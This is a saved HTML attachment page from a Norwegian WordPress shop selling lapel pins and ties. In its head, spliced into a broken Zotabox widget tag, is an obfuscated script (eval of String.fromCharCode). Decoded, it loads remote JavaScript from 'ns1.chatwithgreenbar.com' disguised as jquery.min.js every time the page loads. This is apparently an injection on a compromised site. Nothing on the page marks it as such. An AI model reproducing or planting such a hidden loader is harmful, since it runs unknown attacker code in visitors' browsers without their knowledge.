

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lapelpin.no/img_3993/
body_size: 8619
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lapelpin.no/xmlrpc.php">

<title>IMG_3993 &#8211; Lapelpin.no</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; strøm" href="https://www.lapelpin.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; kommentarstrøm" href="https://www.lapelpin.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; IMG_3993 kommentarstrøm" href="https://www.lapelpin.no/feed/?attachment_id=615" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lapelpin.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.lapelpin.no/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lapelpin.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-a78c195f0863-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-a78c195f0863.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-7d7ef94cb47b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-7d7ef94cb47b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizer_freestore_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-standard-woocommerce-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-standard-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/footer-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.lapelpin.no/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.lapelpin.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lapelpin.no/wp-json/wp/v2/media/615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lapelpin.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lapelpin.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://wp.me/a8Fs8q-9V' />
<link rel="alternate" type="application/json+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Fimg_3993%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Fimg_3993%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_3993" />
<meta property="og:url" content="https://www.lapelpin.no/img_3993/" />
<meta property="og:description" content="Vis innlegget for mer." />
<meta property="article:published_time" content="2017-06-19T19:42:10+00:00" />
<meta property="article:modified_time" content="2017-06-19T19:42:10+00:00" />
<meta property="og:site_name" content="Lapelpin.no" />
<meta property="og:image" content="https://www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg" />
<meta property="og:locale" content="nb_NO" />
<meta name="twitter:text:title" content="IMG_3993" />
<meta name="twitter:image" content="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?fit=1200%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vis innlegget for mer." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-615 attachmentid-615 attachment-jpeg wp-custom-logo theme-freestore woocommerce-no-js metaslider-plugin freestore-page-styling-flat">

<div id="page" class="hfeed site freestore-meta-slider">
	
	
	
<header id="masthead" class="site-header">
	
		
	<div class="site-container">
		
				    <div class="search-block">
		        		        	<form role="search" method="get" class="search-form" action="https://www.lapelpin.no/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>		        		    </div>
				
		<div class="site-branding">
							<a href="https://www.lapelpin.no/" class="custom-logo-link" rel="home"><img width="390" height="132" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" class="custom-logo" alt="Lapelpin.no" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?w=390&amp;ssl=1 390w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?resize=300%2C102&amp;ssl=1 300w" sizes="(max-width: 390px) 100vw, 390px" data-attachment-id="175" data-permalink="https://www.lapelpin.no/om-oss/img_2373-4/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" data-orig-size="390,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=300%2C102&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=700%2C350&amp;ssl=1" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
									<div class="header-cart">
					
	                <a class="header-cart-contents" href="https://www.lapelpin.no/handlekurv/" title="View your shopping cart">
			            <span class="header-cart-amount">
			                (0)<span> - 0,00&nbsp;&#107;&#114;</span>
			            </span>
			            <span class="header-cart-checkout ">
			                <i class="fa fa-shopping-cart"></i>
			            </span>
			        </a>
					
				</div>
					
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>menu</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-hovedmeny-container"><ul id="primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199"><a href="https://www.lapelpin.no">Hjem</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.lapelpin.no/produkter/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a>Lapel Pins</a>
	<ul class="sub-menu">
		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a>
	<ul class="sub-menu">
		<li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		
		<div class="clearboth"></div>
	</div>
		
</header><!-- #masthead -->	
		
	
	<div class="site-container content-no-sidebar freestore-woocommerce-cols-4 ">

	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-615" class="post-615 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">IMG_3993</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.lapelpin.no/img_3993/" rel="bookmark"><time class="entry-date published updated" datetime="2017-06-19T21:42:10+02:00">19. juni 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.lapelpin.no/author/a-e-hjertaker/">A.E. Hjertaker</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p class="attachment"><a href='https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?ssl=1'><img width="300" height="300" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?w=2448&amp;ssl=1 2448w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?resize=700%2C700&amp;ssl=1 700w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?resize=120%2C120&amp;ssl=1 120w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?w=1800&amp;ssl=1 1800w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="615" data-permalink="https://www.lapelpin.no/img_3993/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?fit=2448%2C2448&amp;ssl=1" data-orig-size="2448,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1497905977&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_3993" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3993.jpg?fit=700%2C700&amp;ssl=1" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Innlegg">
		<h2 class="screen-reader-text">Innleggsnavigasjon</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.lapelpin.no/img_3993/" rel="prev">IMG_3993</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_3993/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://www.lapelpin.no/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> Obligatoriske felt er merket med <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-post <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Nettsted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Varsle meg om nye innlegg via e-post.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiser kommentar" /> <input type='hidden' name='comment_post_ID' value='615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	            	
	<div class="clearboth"></div>
	
		<div class="clearboth"></div>
	</div><!-- #content -->

	
	    <footer id="colophon" class="site-footer site-footer-standard" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            	            <ul>
	                <li id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Produktkategorier</h2>
<ul class="product-categories"><li class="cat-item cat-item-26"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-6"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-13"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-25"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-14"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a> <span class="count">(6)</span></li>
